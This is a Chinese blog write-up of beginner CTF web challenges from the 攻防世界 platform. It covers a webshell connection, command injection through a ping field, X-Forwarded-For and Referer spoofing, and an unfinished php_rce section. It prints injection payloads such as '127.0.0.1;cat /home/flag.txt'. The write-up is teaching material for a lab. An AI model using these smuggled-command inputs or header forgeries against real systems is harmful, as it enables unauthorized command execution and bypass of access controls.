【攻防世界WEB】难度二星6分:webshell、command_execution、xff_referer、php

前言:

介绍:

博主:网络安全领域狂热爱好者。

殊荣:华为云博主、CSDN网络安全领域优质创作者(CSDN:黑色地带(崛起)),2022年双十一业务安全保卫战-某厂第一名,某厂特邀数字业务安全研究员,edusrc高白帽,vulfocus、攻防世界等平台排名100+、高校漏洞证书、cnvd原创漏洞证书等。

擅长:对于技术、工具、漏洞原理、黑产打击的研究。

导读:

面向读者:对于网络安全方面的学者。

目录



一、webshell

解题方法:



1、使用蚁剑(菜刀、冰蝎)进行连接

知识点:

过程

知道URL,知道密码



连接





双击进去URL看见flag了

二、command_execution

解题方法:

1、ping夹带系统命令执行

过程



可能存在命令执行漏洞,在ping之后夹带了系统命令

127.0.0.1;ls /

(ping自己主机,并查看目录)



使用find(全局查找)函数查找flag,并获得其路径

/home/flag.txt



获取文件内容

127.0.0.1;cat /home/flag.txt



三、xff_referer

解题方法:

1、伪造ip和网站来源

过程

bp拦截请求



添加X-Forwarded-For

123.123.123.123

然后放包



提示:必须来自https://www.google.com



添加referer

再放包



四、php_rce

解题方法:

1、查看robots.txt文件

过程:

